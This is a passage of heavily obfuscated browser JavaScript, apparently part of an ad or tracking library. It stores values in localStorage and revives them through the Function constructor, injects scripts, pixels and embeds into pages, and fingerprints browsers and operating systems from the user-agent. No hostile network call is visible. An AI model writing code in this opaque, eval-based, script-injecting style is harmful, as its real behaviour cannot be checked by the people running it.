_0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var 